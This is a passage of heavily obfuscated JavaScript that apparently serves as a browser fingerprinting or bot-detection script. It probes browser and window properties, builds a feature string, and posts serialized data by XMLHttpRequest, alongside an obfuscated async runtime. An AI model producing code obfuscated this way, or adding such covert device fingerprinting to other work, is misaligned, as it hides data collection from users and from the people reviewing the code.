Hf()[q1(RL)],q4([],[][[]]))?Hf()[q1(IY)](Ft,W3,rM):Hf()[q1(JFU)](T9,KB,ES),sZ[n8()[gW(cH)].apply(null,[hk,Tz,H1(H1([]))])])?Cw:vB;var EFU=CX(typeof sZ[gb()[S2(cH)].call(null,r2,Wj,r2,H1({}))][Yw()[g6(BdU)](XX,Az,tt,zp)],n8()[gW(R1)](D4,Bn,Y8))?Cw:vB;var pS=sZ[fw(typeof n8()[gW(UN)],'undefined')?n8()[gW(FX)].apply(null,[GvU,XrU,BN]):n8()[gW(cH)](hk,Tz,H1(H1(Cw)))][Hf()[q1(Fn)](pp,X6,FX)]&&sZ[I0(typeof n8()[gW(Ww)],q4('',[][[]]))?n8()[gW(cH)].apply(null,[hk,Tz,H1(H1(Cw))]):n8()[gW(FX)].apply(null,[rt,f2,Bt])][Hf()[q1(Fn)](H1({}),X6,FX)][n8()[gW(WZU)].apply(null,[K6,Pp,H1([])])]?JT[YW]:vB;var XdU=sZ[I0(typeof Rt()[np(cH)],q4([],[][[]]))?Rt()[np(zp)](jk,IB):Rt()[np(O8)](R1,QS)][gb()[S2(lgU)](fI,Oq,MOU,xt)]?Cw:vB;var FlU=sZ[I0(typeof n8()[gW(ZX)],'undefined')?n8()[gW(cH)].call(null,hk,Tz,Dt):n8()[gW(FX)](gI,OlU,jS)][Yw()[g6(UPU)](QT,APU,Sp,F2)]?Cw:vB;var YlU=I0(typeof sZ[n8()[gW(YZU)](Yc,xQ,ZI)],n8()[gW(cR)](XY,fI,Z8))?Cw:vB;var GlU=sZ[n8()[gW(cH)](hk,Tz,Bt)][w9()[J2(Y8)](r2,H1([]),Dp,p3,gM)]&&mL(sZ[Rt()[np(PH)](TPU,Ft)][Hf()[q1(cH)](m4,Sc,hY)][gb()[S2(jj)].apply(null,[Uz,kE,L0,p3])].call(sZ[fw(typeof n8()[gW(vt)],q4([],[][[]]))?n8()[gW(FX)](NPU,ZG,kp):n8()[gW(cH)](hk,Tz,B3)][fw(typeof w9()[J2(PH)],q4([],[][[]]))?w9()[J2(p3)](fI,IB,l8,bCU,QI):w9()[J2(Y8)].call(null,Z8,g0,Dp,p3,gM)])[I0(typeof Rt()[np(Dw)],q4('',[][[]]))?Rt()[np(rp)](g5,OT):Rt()[np(O8)].call(null,Dp,Bh)](fw(typeof Hf()[q1(YR)],q4('',[][[]]))?Hf()[q1(IY)](HW,KX,AUU):Hf()[q1(SrU)].call(null,vB,L3,PH)),vB)?Cw:vB;var XS=fw(typeof sZ[fw(typeof n8()[gW(qR)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[kmU,WG,C8]):n8()[gW(cH)](hk,Tz,O8)][n8()[gW(Uz)](Jf,pf,CS)],n8()[gW(xS)].call(null,LB,Sp,gt))||fw(typeof sZ[n8()[gW(cH)].apply(null,[hk,Tz,H1(H1([]))])][Rt()[np(FT)](YG,brU)],n8()[gW(xS)].apply(null,[LB,Sp,MX]))||fw(typeof sZ[n8()[gW(cH)](hk,Tz,H1(vB))][WI()[N9(QI)].call(null,pp,kN,ZT,Lb,QG)],n8()[gW(xS)].call(null,LB,Sp,Ph))?Cw:vB;var gvU=vp(fw(typeof n8()[gW(WG)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[M9,ExU,A2]):n8()[gW(tf)](BB,bH,xQ),sZ[n8()[gW(cH)].call(null,hk,Tz,Lh)])?sZ[n8()[gW(cH)].apply(null,[hk,Tz,Z8])][n8()[gW(tf)](BB,bH,H1(H1([])))]:JT[Cw];var bM=fw(typeof sZ[I0(typeof Rt()[np(YZU)],q4([],[][[]]))?Rt()[np(zp)](jk,IB):Rt()[np(O8)].call(null,SdU,YI)][Rt()[np(x2)](n2,XvU)],n8()[gW(xS)](LB,Sp,Xt))?Yx[fw(typeof n8()[gW(bH)],'undefined')?n8()[gW(FX)].apply(null,[mAU,b8,H1([])]):n8()[gW(fW)](Q6,Uz,cH)]():JT[Cw];var pDU=fw(typeof sZ[Rt()[np(zp)].apply(null,[jk,IB])][Rq()[TG(fW)](hY,Xs,A2,hs)],n8()[gW(xS)](LB,Sp,ZI))?Cw:vB;var BFU=H1(sZ[Yw()[g6(pf)].apply(null,[W3,N4,tt,In])][fw(typeof Hf()[q1(tvU)],q4('',[][[]]))?Hf()[q1(IY)].call(null,nR,FgU,YmU):Hf()[q1(cH)].call(null,WG,Sc,hY)][n8()[gW(A2)].apply(null,[PZU,BT,R1])])?Cw:vB;var pAU=vp(I0(typeof WI()[N9(cH)],q4(fw(typeof Hf()[q1(pf)],'undefined')?Hf()[q1(IY)](fI,JOU,FT):Hf()[q1(W3)](p3,cx,Dw),[][[]]))?WI()[N9(A2)](IY,xS,XvU,gCU,Xs):WI()[N9(O8)](fI,Ph,L9,XrU,rS),sZ[n8()[gW(cH)].apply(null,[hk,Tz,ZR])])?Cw:vB;var qOU=Fh()[EI(Dt)](Dw,hp,Pp,xQ,Cb,K1)[I0(typeof Rt()[np(f9)],q4('',[][[]]))?Rt()[np(T9)](YA,Dp):Rt()[np(O8)](xAU,mCU)](EUU,Rq()[TG(YR)].apply(null,[fI,cH,gDU,PM]))[Rt()[np(T9)](YA,Dp)](PlU,Yw()[g6(lDU)](Pp,bB,xQ,Xt))[fw(typeof Rt()[np(l4)],q4('',[][[]]))?Rt()[np(O8)](F9,qUU):Rt()[np(T9)](YA,Dp)](EFU,gb()[S2(jlU)](H1(H1([])),DOU,BdU,rR))[Rt()[np(T9)](YA,Dp)](pS,gb()[S2(GgU)].call(null,Ww,Is,In,Uz))[fw(typeof Rt()[np(YR)],q4([],[][[]]))?Rt()[np(O8)](YW,DdU):Rt()[np(T9)](YA,Dp)](XdU,Yw()[g6(Pp)](mUU,rB,Ft,H1([])))[Rt()[np(T9)](YA,Dp)](FlU,n8()[gW(x2)](sY,Z2,pf))[Rt()[np(T9)](YA,Dp)](YlU,w9()[J2(Cb)].call(null,gt,KS,MX,cH,PM))[I0(typeof Rt()[np(Ct)],'undefined')?Rt()[np(T9)](YA,Dp):Rt()[np(O8)](HvU,Kt)](GlU,Yw()[g6(j8)].apply(null,[Ft,sb,H1(H1(vB)),vB]))[Rt()[np(T9)](YA,Dp)](XS,Hf()[q1(hPU)](H1(Cw),n1,p5))[Rt()[np(T9)].call(null,YA,Dp)](gvU,gb()[S2(vt)](f8,L4,mUU,H1(H1({}))))[Rt()[np(T9)].call(null,YA,Dp)](bM,fw(typeof n8()[gW(Bn)],q4([],[][[]]))?n8()[gW(FX)].call(null,ES,tUU,cH):n8()[gW(hUU)](Yj,WG,T9))[Rt()[np(T9)].apply(null,[YA,Dp])](pDU,I0(typeof n8()[gW(KX)],q4([],[][[]]))?n8()[gW(VS)](O6,B3,H1(H1(vB))):n8()[gW(FX)].call(null,jCU,brU,H1(vB)))[Rt()[np(T9)](YA,Dp)](BFU,gb()[S2(BT)](Uz,nJ,LUU,ZI))[Rt()[np(T9)](YA,Dp)](pAU);var XFU;return zw.pop(),XFU=qOU,XFU;};var TxU=function(){zw.push(V8);var UdU;var jZU;return jZU=OFU()[Hf()[q1(Ww)](V8,kgU,Lh)](function NZU(xvU){zw.push(AX);while(Cw)switch(xvU[I0(typeof Fh()[EI(Y8)],q4(fw(typeof Hf()[q1(cn)],q4([],[][[]]))?Hf()[q1(IY)](Fn,ZAU,LW):Hf()[q1(W3)].apply(null,[MX,rg,Dw]),[][[]]))?Fh()[EI(PH)](H1(vB),fI,vN,cH,xt,Bp):Fh()[EI(Cw)](pf,B3,CrU,G8,p5,r2)]=xvU[fw(typeof Yw()[g6(N0)],'undefined')?Yw()[g6(xQ)](hY,pOU,H1(vB),H1({})):Yw()[g6(A2)](ZT,Hw,vB,r2)]){case vB:xvU[Fh()[EI(PH)](l4,ZX,vN,cH,Y2,Bp)]=vB;xvU[Yw()[g6(A2)].call(null,ZT,Hw,H1(H1([])),XX)]=Tz;{var AgU;return AgU=OFU()[Rt()[np(MX)](Q6,jlU)](QrU()),zw.pop(),AgU;}case Tz:UdU=xvU[Rt()[np(fW)].apply(null,[LV,Lh])];sZ[Rt()[np(PH)].call(null,TDU,Ft)][n8()[gW(V8)].apply(null,[tQ,xN,tt])](ggU,UdU[Hf()[q1(Dw)].call(null,Uz,RK,Uz)],zk(VO,[n8()[gW(zI)].apply(null,[Ff,In,Dt]),UdU[I0(typeof gb()[S2(DT)],q4([],[][[]]))?gb()[S2(ft)].call(null,KX,tM,Ft,lT):gb()[S2(Xs)](H1(H1([])),QgU,Fn,Fn)]]));xvU[Yw()[g6(A2)](ZT,Hw,H1(Cw),HW)]=O8;break;case Yx[Yw()[g6(tvU)](BdU,Qc,tt,KS)]():xvU[I0(typeof Fh()[EI(Y8)],q4(Hf()[q1(W3)].apply(null,[dG,rg,Dw]),[][[]]))?Fh()[EI(PH)](XX,dS,vN,cH,m4,Bp):Fh()[EI(Cw)](TT,MX,AX,IdU,H1(vB),hOU)]=JT[xt];xvU[I0(typeof n8()[gW(r2)],q4([],[][[]]))?n8()[gW(vN)].call(null,dk,bt,O8):n8()[gW(FX)](KgU,ElU,H1(vB))]=xvU[I0(typeof Rt()[np(p3)],'undefined')?Rt()[np(ZG)].call(null,MV,JFU):Rt()[np(O8)](TH,bUU)](vB);case O8:case Rt()[np(Dp)](U4,ET):{var vlU;return vlU=xvU[gb()[S2(Y8)](g0,Pc,vt,f8)](),zw.pop(),vlU;}}zw.pop();},null,null,[[vB,JT[xt]]],sZ[n8()[gW(Ww)](JxU,xS,H1([]))]),zw.pop(),jZU;};var SS=function(){var lvU=jh();zw.push(cDU);if(I0(lvU,p4(Cw))&&I0(lvU,sZ[Yw()[g6(ZI)](In,Qw,Dp,H1(H1(Cw)))][Yw()[g6(Lp)].call(null,Tz,D5,W3,Y0)])&&mL(lvU,SwU)){SwU=lvU;var f1U=OX();var xfU=KN(JB(lvU,f1U),pUU);U5U(xfU);}zw.pop();};var qsU=function(J4U){zw.push(qDU);var nkU=mL(arguments[Yw()[g6(vB)](Ww,OB,H1([]),PH)],JT[YW])&&I0(arguments[Cw],undefined)?arguments[Cw]:H1(ID);if(H1(nkU)||CX(J4U,null)){zw.pop();return;}YX[I0(typeof gb()[S2(bH)],q4('',[][[]]))?gb()[S2(FT)].call(null,BN,NfU,bH,pp):gb()[S2(Xs)].apply(null,[xS,rh,f0,V8])]=H1([]);SfU=H1(ID);var tfU=J4U[I0(typeof gb()[S2(OxU)],q4([],[][[]]))?gb()[S2(ft)](fW,mOU,Ft,H1([])):gb()[S2(Xs)](In,lX,ImU,H1(H1(vB)))];var pKU=J4U[Rt()[np(VS)](m6,j8)];var ZJU;if(I0(pKU,undefined)&&mL(pKU[Yw()[g6(vB)](Ww,OB,gt,xN)],vB)){try{var SJU=zw.length;var U7U=H1(ID);ZJU=sZ[Fh()[EI(xS)](H1(H1(vB)),B3,XDU,cH,YR,OfU)][Rt()[np(Bt)].apply(null,[ZJ,xmU])](pKU);}catch(fwU){zw.splice(JB(SJU,Cw),Infinity,qDU);}}if(I0(tfU,undefined)&&fw(tfU,PAU)&&I0(ZJU,undefined)&&ZJU[Hf()[q1(lgU)].apply(null,[j0,FxU,ZR])]&&fw(ZJU[Hf()[q1(lgU)](f8,FxU,ZR)],H1(H1(ID)))){SfU=H1(H1(ID));var TEU=JcU(W0(qt));var PBU=sZ[I0(typeof Yw()[g6(jlU)],q4([],[][[]]))?Yw()[g6(Tz)].apply(null,[D0,WsU,Jh,qT]):Yw()[g6(xQ)](OfU,Y4U,vB,bH)](ArU(sG(),pUU),Xs);if(I0(TEU,undefined)&&H1(sZ[I0(typeof Yw()[g6(T9)],'undefined')?Yw()[g6(YR)](NW,M4,dY,ZX):Yw()[g6(xQ)](AX,HwU,F2,IB)](TEU))&&mL(TEU,vB)){if(I0(x1U[QY()[fS(ZR)](Xs,pf,BEU,NwU)],undefined)){sZ[Rt()[np(JFU)].apply(null,[SU,RL])](x1U[fw(typeof QY()[fS(W3)],q4([],[][[]]))?QY()[fS(IY)](YmU,Dp,lZU,qqU):QY()[fS(ZR)].call(null,Xs,ZG,BEU,NwU)]);}if(mL(PBU,JT[Cw])&&mL(TEU,PBU)){x1U[QY()[fS(ZR)](Xs,PH,BEU,NwU)]=sZ[n8()[gW(cH)].apply(null,[DFU,Tz,xS])][Fh()[EI(IB)].apply(null,[Ww,cn,BUU,Xs,ZX,cX])](function(){r1U();},KN(JB(TEU,PBU),JT[QT]));}else{x1U[I0(typeof QY()[fS(Dt)],'undefined')?QY()[fS(ZR)](Xs,C8,BEU,NwU):QY()[fS(IY)].apply(null,[AAU,rR,SH,Lh])]=sZ[n8()[gW(cH)](DFU,Tz,PH)][I0(typeof Fh()[EI(QI)],q4(Hf()[q1(W3)](H1(H1(Cw)),bT,Dw),[][[]]))?Fh()[EI(IB)].apply(null,[ZX,xQ,BUU,Xs,B3,cX]):Fh()[EI(Cw)](Ph,xt,j0,g2,j0,rmU)](function(){r1U();},KN(sjU,pUU));}}}zw.pop();if(SfU){xT();}};var GJU=function(){zw.push(dCU);var C3U=mL(x9(x1U[Hf()[q1(Sp)](H1(H1(vB)),JV,XX)],E4U),JT[Cw])||mL(x9(x1U[Hf()[q1(Sp)](XX,JV,XX)],A6U),vB)||mL(x9(x1U[fw(typeof Hf()[q1(Pp)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[sR,ZxU,Uz]):Hf()[q1(Sp)](H1(Cw),JV,XX)],gQU),vB)||mL(x9(x1U[Hf()[q1(Sp)].call(null,PH,JV,XX)],DQU),vB);var l4U;return zw.pop(),l4U=C3U,l4U;};var QqU=function(){zw.push(WQU);var UsU=mL(x9(x1U[Hf()[q1(Sp)](Tz,xn,XX)],A7U),vB);var JjU;return zw.pop(),JjU=UsU,JjU;};var pkU=function(){var D1U=H1(H1(Hm));var BcU=GJU();zw.push(pxU);var TQU=QqU();if(fw(x1U[fw(typeof n8()[gW(Tz)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[FZU,XV,xQ]):n8()[gW(kp)].apply(null,[UJ,gT,UN])],H1({}))&&TQU){x1U[n8()[gW(kp)](UJ,gT,Tz)]=H1(H1({}));D1U=H1(H1([]));}x1U[Hf()[q1(Sp)].call(null,Xt,sM,XX)]=vB;var MjU=BAU();MjU[n8()[gW(bH)](ldU,cR,hp)](I0(typeof Rt()[np(C8)],'undefined')?Rt()[np(BUU)].apply(null,[Yn,C8]):Rt()[np(O8)].call(null,ZxU,S0),O3U,H1(H1([])));MjU[n8()[gW(BUU)](tK,QFU,PH)]=function(){YcU&&YcU(MjU,D1U,BcU);};var n1U=sZ[Fh()[EI(xS)](XX,C8,XDU,cH,Xt,g5U)][gb()[S2(NW)](rp,nUU,xN,pp)](bqU);var rJU=Yw()[g6(Z2)](CS,AqU,H1(H1({})),H1(H1({})))[Rt()[np(T9)].call(null,sz,Dp)](n1U,Yw()[g6(JFU)].apply(null,[xt,UV,H1(H1(vB)),H1(H1({}))]));MjU[Rt()[np(UN)](Lk,MOU)](rJU);zw.pop();};var NEU=function(c6U){if(c6U)return H1(H1(ID));var QfU=HxU();var BYU=QfU&&QfU[xQ];return BYU&&pn(BYU);};var r1U=function(){zw.push(FwU);x1U[Hf()[q1(Ph)].apply(null,[R1,ScU,KX])]=H1([]);zw.pop();lmU(H1(H1([])));};var XsU=xq[Hm];var ZQU=xq[ID];var l6U=xq[qK];var pQU=function(ZfU){"@babel/helpers - typeof";zw.push(JAU);pQU=CX(n8()[gW(xS)](w4,Sp,W3),typeof sZ[Yw()[g6(cR)](nR,Q2,lT,Bh)])&&CX(Hf()[q1(QT)](A2,KB,M2),typeof sZ[Yw()[g6(cR)].call(null,nR,Q2,sR,YR)][Rq()[TG(cn)](R1,pf,f2,bBU)])?function(PjU){return qkU.apply(this,[BC,arguments]);}:function(QjU){return qkU.apply(this,[IU,arguments]);};var fKU;return zw.pop(),fKU=pQU(ZfU),fKU;};var gG=function(){"use strict";var GwU=function(CjU,CwU,t3U){return zk.apply(this,[UO,arguments]);};var KcU=function(TKU,HEU,xBU,G6U){zw.push(FT);var XKU=HEU&&c4U(HEU[I0(typeof Hf()[q1(Tz)],q4('',[][[]]))?Hf()[q1(cH)].apply(null,[H1(vB),mgU,hY]):Hf()[q1(IY)](H1(H1({})),VxU,SdU)],I6U)?HEU:I6U;var w7U=sZ[Rt()[np(PH)](sR,Ft)][Hf()[q1(QI)].call(null,H1(H1([])),brU,Y0)](XKU[Hf()[q1(cH)](H1(H1(Cw)),mgU,hY)]);var ZBU=new P6U(G6U||[]);C7U(w7U,gb()[S2(YW)](H1({}),bb,Uz,H1({})),zk(VO,[n8()[gW(QI)].apply(null,[Cc,D0,pf]),MKU(TKU,xBU,ZBU)]));var X1U;return zw.pop(),X1U=w7U,X1U;};var I6U=function(){};var B3U=function(){};var PsU=function(){};var VEU=function(C4U,D3U){function wqU(h6U,JQU,vcU,KJU){var SEU=qkU(fx,[C4U[h6U],C4U,JQU]);zw.push(fqU);if(I0(Yw()[g6(Jh)].call(null,nt,qf,H1([]),H1(Cw)),SEU[gb()[S2(QG)].apply(null,[bH,b1,dL,tt])])){var WYU=SEU[Hf()[q1(jj)](V8,tJ,zI)],j7U=WYU[n8()[gW(QI)](kb,D0,H1(H1(Cw)))];var E1U;return E1U=j7U&&CX(n8()[gW(rR)](wUU,N0,j0),pQU(j7U))&&pYU.call(j7U,fw(typeof n8()[gW(T9)],'undefined')?n8()[gW(FX)].call(null,UX,LmU,sR):n8()[gW(p5)](d1,QvU,O8))?D3U[w9()[J2(cn)](C8,pp,XrU,IY,cX)](j7U[n8()[gW(p5)](d1,QvU,H1(H1([])))])[Rt()[np(dG)](bb,KI)](function(bYU){zw.push(wBU);wqU(I0(typeof Yw()[g6(xQ)],q4('',[][[]]))?Yw()[g6(A2)](ZT,Jm,R1,ZI):Yw()[g6(xQ)](BdU,wFU,H1([]),H1([])),bYU,vcU,KJU);zw.pop();},function(kkU){zw.push(W7U);wqU(fw(typeof Yw()[g6(Tz)],q4([],[][[]]))?Yw()[g6(xQ)](JV,DKU,Ft,XX):Yw()[g6(Jh)].apply(null,[nt,tOU,BN,p5]),kkU,vcU,KJU);zw.pop();}):D3U[I0(typeof w9()[J2(cH)],q4([],[][[]]))?w9()[J2(cn)](ZG,H1({}),XrU,IY,cX):w9()[J2(p3)].call(null,hY,TT,NcU,AS,hh)](j7U)[fw(typeof Rt()[np(R1)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[vwU,mW]):Rt()[np(dG)](bb,KI)](function(m1U){zw.push(jQU);WYU[n8()[gW(QI)](Of,D0,H1(H1(vB)))]=m1U,vcU(WYU);zw.pop();},function(YwU){var SBU;zw.push(ZX);return SBU=wqU(Yw()[g6(Jh)].call(null,nt,AR,QI,jj),YwU,vcU,KJU),zw.pop(),SBU;}),zw.pop(),E1U;}KJU(SEU[Hf()[q1(jj)](H1(H1(Cw)),tJ,zI)]);zw.pop();}zw.push(v3U);var GBU;C7U(this,gb()[S2(YW)].apply(null,[xt,mk,Uz,H1(H1(vB))]),zk(VO,[fw(typeof n8()[gW(jj)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[hn,nt,H1([])]):n8()[gW(QI)].call(null,pw,D0,CS),function UkU(m3U,w3U){var q4U=function(){return new D3U(function(cfU,F7U){wqU(m3U,w3U,cfU,F7U);});};zw.push(gDU);var k6U;return k6U=GBU=GBU?GBU[Rt()[np(dG)](mgU,KI)](q4U,q4U):q4U(),zw.pop(),k6U;}]));zw.pop();};var bsU=function(qQU){return zk.apply(this,[H7,arguments]);};var Z4U=function(tjU){return zk.apply(this,[S7,arguments]);};var P6U=function(mcU){zw.push(Dp);this[Rt()[np(xN)].call(null,xkU,kp)]=[zk(VO,[Rt()[np(Ww)].apply(null,[vt,Dt]),Hf()[q1(dG)](dS,MN,A2)])],mcU[n8()[gW(A2)](Bn,BT,FX)](bsU,this),this[Yw()[g6(fW)].call(null,gh,DqU,f9,XX)](H1(vB));zw.pop();};var UQU=function(ABU){zw.push(vKU);if(ABU||fw(Hf()[q1(W3)].call(null,H1(H1(vB)),w2,Dw),ABU)){var Z5U=ABU[jJU];if(Z5U){var I1U;return zw.pop(),I1U=Z5U.call(ABU),I1U;}if(CX(n8()[gW(xS)].apply(null,[B1,Sp,In]),typeof ABU[Yw()[g6(A2)](ZT,sY,UN,Ww)])){var N6U;return zw.pop(),N6U=ABU,N6U;}if(H1(sZ[Yw()[g6(YR)](NW,lJ,B3,Jh)](ABU[Yw()[g6(vB)](Ww,Ik,fI,FX)]))){var P3U=p4(Cw),F5U=function RjU(){zw.push(UPU);for(;Oc(++P3U,ABU[Yw()[g6(vB)].call(null,Ww,D9,jj,j0)]);)if(pYU.call(ABU,P3U)){var IEU;return RjU[I0(typeof n8()[gW(ZX)],q4('',[][[]]))?n8()[gW(QI)](DJ,D0,Ww):n8()[gW(FX)](rI,zI,H1([]))]=ABU[P3U],RjU[n8()[gW(dG)].call(null,fDU,MOU,Cb)]=H1(Cw),zw.pop(),IEU=RjU,IEU;}RjU[n8()[gW(QI)](DJ,D0,Ww)]=RKU;RjU[n8()[gW(dG)](fDU,MOU,Cb)]=H1(vB);var A4U;return zw.pop(),A4U=RjU,A4U;};var nfU;return nfU=F5U[Yw()[g6(A2)](ZT,sY,ES,H1(H1([])))]=F5U,zw.pop(),nfU;}}throw new (sZ[Rt()[np(xS)](Gk,gT)])(q4(pQU(ABU),Hf()[q1(Dt)](ZI,r3,WG)));};zw.push(LV);gG=function tYU(){return xcU;};var RKU;var xcU={};var HsU=sZ[Rt()[np(PH)](ZgU,Ft)][Hf()[q1(cH)](Xs,cs,hY)];var pYU=HsU[Yw()[g6(PH)](hT,zc,H1({}),l4)];var C7U=sZ[Rt()[np(PH)].apply(null,[ZgU,Ft])][fw(typeof Hf()[q1(Cw)],q4([],[][[]]))?Hf()[q1(IY)](Uz,DOU,Cp):Hf()[q1(p3)](fI,rk,V8)]||function(wsU,VQU,K3U){return qkU.apply(this,[FK,arguments]);};var ZYU=CX(n8()[gW(xS)](Dj,Sp,Ph),typeof sZ[Yw()[g6(cR)](nR,nN,nR,V8)])?sZ[Yw()[g6(cR)](nR,nN,H1(H1([])),H1(H1({})))]:{};var jJU=ZYU[fw(typeof Rq()[TG(Xs)],'undefined')?Rq()[TG(Tz)].call(null,NW,JV,Y4U,OT):Rq()[TG(cn)](kp,pf,f2,pz)]||Rt()[np(A2)].call(null,k3,BdU);var IsU=ZYU[Rt()[np(p5)](O3,Sp)]||WI()[N9(xQ)](KX,kp,rmU,q2,PH);var H3U=ZYU[Hf()[q1(cR)](Bt,Uk,In)]||w9()[J2(cH)](cR,O8,hUU,FX,q2);try{var gjU=zw.length;var V1U=H1({});GwU({},Hf()[q1(W3)](tt,nb,Dw));}catch(b1U){zw.splice(JB(gjU,Cw),Infinity,LV);GwU=function(IqU,NQU,zjU){return qkU.apply(this,[Zd,arguments]);};}xcU[Yw()[g6(M2)](fI,RcU,H1(vB),xN)]=KcU;var FKU=Hf()[q1(Y8)](rt,hJ,lDU);var lYU=gb()[S2(IB)](Z8,cJ,HW,Bh);var lcU=w9()[J2(xQ)](dG,f9,vB,O8,mFU);var UcU=Hf()[q1(Cb)](H1(H1(Cw)),n2,jS);var s6U={};var MBU={};GwU(MBU,jJU,function(){return qkU.apply(this,[qK,arguments]);});var XBU=sZ[Rt()[np(PH)](ZgU,Ft)][Rq()[TG(pf)].call(null,dY,QI,r2,JL)];var qfU=XBU&&XBU(XBU(UQU([])));qfU&&I0(qfU,HsU)&&pYU.call(qfU,jJU)&&(MBU=qfU);var JwU=PsU[Hf()[q1(cH)](rt,cs,hY)]=I6U[Hf()[q1(cH)](V8,cs,hY)]=sZ[I0(typeof Rt()[np(jj)],'undefined')?Rt()[np(PH)](ZgU,Ft):Rt()[np(O8)](PvU,dUU)][fw(typeof Hf()[q1(xQ)],'undefined')?Hf()[q1(IY)](H1(vB),tkU,TV):Hf()[q1(QI)](Y0,pz,Y0)](MBU);function zcU(R3U){zw.push(Kt);[Yw()[g6(A2)](ZT,HU,kp,g0),Yw()[g6(Jh)](nt,J5,H1(H1({})),H1({})),n8()[gW(M2)].apply(null,[n2,Cb,YR])][n8()[gW(A2)](tkU,BT,H1(H1({})))](function(YkU){GwU(R3U,YkU,function(G1U){var kfU;zw.push(pf);return kfU=this[gb()[S2(YW)].call(null,cR,IOU,Uz,O8)](YkU,G1U),zw.pop(),kfU;});});zw.pop();}function MKU(tEU,mjU,fQU){var ZjU=FKU;return function(LBU,f3U){zw.push(r0);if(fw(ZjU,lcU))throw new (sZ[Rt()[np(ZI)](OJ,gh)])(I0(typeof w9()[J2(cn)],'undefined')?w9()[J2(pf)].call(null,jS,p3,jR,YW,NlU):w9()[J2(p3)](xS,Dt,kS,Fp,KG));if(fw(ZjU,UcU)){if(fw(Yw()[g6(Jh)](nt,Fb,PH,rR),LBU))throw f3U;var fjU;return fjU=zk(VO,[n8()[gW(QI)](B1,D0,ZG),RKU,n8()[gW(dG)](Kw,MOU,Bt),H1(vB)]),zw.pop(),fjU;}for(fQU[Yw()[g6(p5)](Lh,Cr,QT,kN)]=LBU,fQU[Hf()[q1(jj)](Ft,nw,zI)]=f3U;;){var F3U=fQU[Rt()[np(Dt)].call(null,gOU,WG)];if(F3U){var jkU=EKU(F3U,fQU);if(jkU){if(fw(jkU,s6U))continue;var fBU;return zw.pop(),fBU=jkU,fBU;}}if(fw(I0(typeof Yw()[g6(kN)],'undefined')?Yw()[g6(A2)](ZT,Vk,Dt,zp):Yw()[g6(xQ)](hV,YCU,H1(H1({})),j0),fQU[Yw()[g6(p5)].call(null,Lh,Cr,In,B3)]))fQU[Rt()[np(fW)](IJU,Lh)]=fQU[Hf()[q1(kN)].apply(null,[F2,jN,dY])]=fQU[Hf()[q1(jj)](rp,nw,zI)];else if(fw(Yw()[g6(Jh)](nt,Fb,p5,Jh),fQU[fw(typeof Yw()[g6(xS)],q4('',[][[]]))?Yw()[g6(xQ)](gT,OxU,zp,rt):Yw()[g6(p5)](Lh,Cr,Y0,hp)])){if(fw(ZjU,FKU))throw ZjU=UcU,fQU[Hf()[q1(jj)].call(null,j0,nw,zI)];fQU[Yw()[g6(dG)](F2,nUU,H1(H1(Cw)),T9)](fQU[Hf()[q1(jj)](p3,nw,zI)]);}else fw(n8()[gW(M2)](xn,Cb,IB),fQU[Yw()[g6(p5)].apply(null,[Lh,Cr,FT,ES])])&&fQU[n8()[gW(Dt)](Cs,kX,Xs)](n8()[gW(M2)].call(null,xn,Cb,Dw),fQU[fw(typeof Hf()[q1(Lh)],q4('',[][[]]))?Hf()[q1(IY)].call(null,xQ,slU,gcU):Hf()[q1(jj)].apply(null,[xt,nw,zI])]);ZjU=lcU;var MwU=qkU(fx,[tEU,mjU,fQU]);if(fw(Yw()[g6(kN)](jlU,gCU,jj,H1([])),MwU[gb()[S2(QG)].call(null,H1(H1({})),zY,dL,xN)])){if(ZjU=fQU[n8()[gW(dG)](Kw,MOU,H1(H1(Cw)))]?UcU:lYU,fw(MwU[Hf()[q1(jj)].call(null,IB,nw,zI)],s6U))continue;var bjU;return bjU=zk(VO,[n8()[gW(QI)](B1,D0,Dw),MwU[Hf()[q1(jj)].call(null,H1({}),nw,zI)],n8()[gW(dG)](Kw,MOU,WG),fQU[n8()[gW(dG)].call(null,Kw,MOU,H1(H1({})))]]),zw.pop(),bjU;}fw(Yw()[g6(Jh)].apply(null,[nt,Fb,Cb,hY]),MwU[gb()[S2(QG)](zp,zY,dL,f9)])&&(ZjU=UcU,fQU[Yw()[g6(p5)](Lh,Cr,Y2,QG)]=Yw()[g6(Jh)].apply(null,[nt,Fb,M2,j0]),fQU[Hf()[q1(jj)].call(null,WG,nw,zI)]=MwU[Hf()[q1(jj)](H1(H1(vB)),nw,zI)]);}zw.pop();};}function EKU(JJU,SkU){zw.push(bKU);var BJU=SkU[fw(typeof Yw()[g6(Y8)],q4('',[][[]]))?Yw()[g6(xQ)](LFU,bBU,R1,H1(H1(Cw))):Yw()[g6(p5)](Lh,QB,hY,H1([]))];var z4U=JJU[Rq()[TG(cn)](O8,pf,f2,LV)][BJU];if(fw(z4U,RKU)){var H6U;return SkU[Rt()[np(Dt)].call(null,tBU,WG)]=null,fw(I0(typeof Yw()[g6(PH)],q4('',[][[]]))?Yw()[g6(Jh)](nt,wf,M2,xS):Yw()[g6(xQ)](QX,YCU,C8,UN),BJU)&&JJU[fw(typeof Rq()[TG(cH)],'undefined')?Rq()[TG(Tz)].call(null,jS,DX,mCU,EcU):Rq()[TG(cn)].apply(null,[Sp,pf,f2,LV])][n8()[gW(M2)](YY,Cb,KS)]&&(SkU[fw(typeof Yw()[g6(QI)],q4([],[][[]]))?Yw()[g6(xQ)].call(null,wUU,pcU,B3,H1(H1({}))):Yw()[g6(p5)].apply(null,[Lh,QB,H1(H1([])),H1({})])]=n8()[gW(M2)].call(null,YY,Cb,Dt),SkU[fw(typeof Hf()[q1(A2)],q4([],[][[]]))?Hf()[q1(IY)](Bt,QcU,G8):Hf()[q1(jj)].apply(null,[WG,Js,zI])]=RKU,EKU(JJU,SkU),fw(Yw()[g6(Jh)].apply(null,[nt,wf,xS,In]),SkU[Yw()[g6(p5)].call(null,Lh,QB,qT,Sp)]))||I0(n8()[gW(M2)](YY,Cb,xN),BJU)&&(SkU[Yw()[g6(p5)](Lh,QB,Bh,dS)]=Yw()[g6(Jh)](nt,wf,A2,ZR),SkU[Hf()[q1(jj)].call(null,Xs,Js,zI)]=new (sZ[I0(typeof 